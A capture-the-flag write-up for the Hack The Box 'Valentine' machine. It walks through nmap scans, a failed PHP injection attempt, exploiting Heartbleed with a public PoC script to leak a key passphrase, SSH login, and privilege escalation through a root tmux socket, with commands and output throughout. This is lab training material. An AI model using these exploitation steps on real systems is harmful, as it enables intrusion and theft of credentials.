Foothold
nmap scan (open ports)
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
$ nmap -min-rate 5000 --max-retries 1 -sV -sC -p- -oN Valentine-full-port-scan.txt 10.10.10.79
Warning: 10.10.10.79 giving up on port because retransmission cap hit (1).
Nmap scan report for 10.10.10.79
Host is up (0.099s latency).
Not shown: 65532 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 5.9p1 Debian 5ubuntu1.10 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 1024 96:4c:51:42:3c:ba:22:49:20:4d:3e:ec:90:cc:fd:0e (DSA)
| 2048 46:bf:1f:cc:92:4f:1d:a0:42:b3:d2:16:a8:58:31:33 (RSA)
|_ 256 e6:2b:25:19:cb:7e:54:cb:0a:b9:ac:16:98:c6:7d:a9 (ECDSA)
80/tcp open http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
443/tcp open ssl/http Apache httpd 2.2.22 ((Ubuntu))
|_http-server-header: Apache/2.2.22 (Ubuntu)
|_http-title: Site doesn't have a title (text/html).
| ssl-cert: Subject: commonName=valentine.htb/organizationName=valentine.htb/stateOrProvinceName=FL/countryName=US
| Not valid before: 2018-02-06T00:45:25
|_Not valid after: 2019-02-06T00:45:25
|_ssl-date: 2020-12-24T14:16:15+00:00; +3m43s from scanner time.
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Apache/2.2.22 (port 443)
Thanks to the nmap scan we can identify a domain name: valentine.htb. Let’s add it to /etc/hosts.
dirb

There is cgi-bin directory, is it to vulnerable to Shellshock ? Let’s look for .sh file:

Nothing found. Let’s check the URLs that dirb has highlighted.
/dev directory
There are two files in the /dev directory:

- notes.txt:

- hype_key:

cyberchef
Via CyberChef, we decoded hype_key:

Since it’s an encrypted RSA private key (as we can see on line 2), I will not try to log in with ssh, because it will certainly ask for the private key’s password.
XSS / PHP injection
I saw that we can inject html/javascript code in both /encode and /decode directories:

So I tried to inject a tiny PHP reverse shell:

After multiple attempts, I was pissed off so I ran another nmap scan.
nmap scan (vuln)
1
$ nmap -min-rate 5000 --max-retries 1 --script vuln -oN vuln-scan.txt 10.10.10.79

The web server seems vulnerable to the Heartbleed vulnerability that affects OpenSSL.

The Heartbleed bug allows anyone on the Internet to read the memory of the systems affected by the vulnerable versions of the OpenSSL software. This compromises the secret keys used to identify the service providers and to encrypt the traffic, the names and passwords of the users and the actual content. This allows attackers to eavesdrop on communications, steal data directly from the services and users and to impersonate services and users. [Source: heartbleed.com]
We can confirm this by using sslyze:

In order to exploit it, we can use this PoC script.
When running the script we get an output with a lot of useless 00’s:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
$ python heartbleed.py
defribulator v1.16
A tool to test and exploit the TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
Usage: heartbleed.py server [options]
Test and exploit TLS heartbeat vulnerability aka heartbleed (CVE-2014-0160)
Options:
-h, --help show this help message and exit
-p PORT, --port=PORT TCP port to test (default: 443)
-n NUM, --num=NUM Number of times to connect/loop (default: 1)
-s, --starttls Issue STARTTLS command for SMTP/POP/IMAP/FTP/etc...
-f FILEIN, --filein=FILEIN
Specify input file, line delimited, IPs or hostnames
or IP:port or hostname:port
-v, --verbose Enable verbose output
-x, --hexdump Enable hex output
-r RAWOUTFILE, --rawoutfile=RAWOUTFILE
Dump the raw memory contents to a file
-a ASCIIOUTFILE, --asciioutfile=ASCIIOUTFILE
Dump the ascii contents to a file
-d, --donotdisplay Do not display returned data on screen
-e, --extractkey Attempt to extract RSA Private Key, will exit when
found. Choosing this enables -d, do not display
returned data on screen.
$ python heartbleed.py $TARGET

Changing the line 116 allows us to reduce the payload size (0x40 to 0x10):

We can run the script multiple times via the -n option. By doing so, we are able to read target’s memory’s content:

1
2
$ echo -n aGVhcnRibGVlZGJlbGlldmV0aGVoeXBlCg== | base64 -d
heartbleedbelievethehype
heartbleedbelievethehype is probably the passphrase of the hype_key we found earlier. Let’s give it a try with hype as username (because of the filename) :

User (hype)
1
2
3
hype@Valentine:~/Desktop$ cat user.txt
e6710a5464769fd5fcd216e076961750
hype@Valentine:~/Desktop$
This time, we do not know the password of the user so we cannot use sudo to check if there is a way to perform a privilege escalation.
Therefore, I will use linpeas.sh to perform enumeration on the system.
The URL https://linpeas.sh/ exists :D
There are unexpected directories in / that we have access:


The process below leads us to a privesc:

1
hype@Valentine:/tmp$ tmux -S /.devs/dev_sess
Root